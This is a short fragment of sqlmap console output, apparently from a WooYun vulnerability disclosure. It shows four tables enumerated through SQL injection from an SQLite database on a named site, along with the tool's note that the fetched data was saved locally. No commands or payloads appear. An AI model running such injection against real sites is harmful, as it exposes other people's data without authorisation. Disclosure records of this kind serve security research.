 [20:33:35] [INFO] resumed: 4
[20:33:35] [INFO] resumed: otype
[20:33:35] [INFO] resumed: sqlite_sequence
[20:33:35] [INFO] resumed: shiwu
[20:33:35] [INFO] resumed: chengfen
Database: SQLite_masterdb
[4 tables]
+-----------------+
| chengfen |
| otype |
| shiwu |
| sqlite_sequence |
+-----------------+
[20:33:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output
yingyang.supfree.net'
[*] shutting down at 20:33:35
页
www.wooyun.org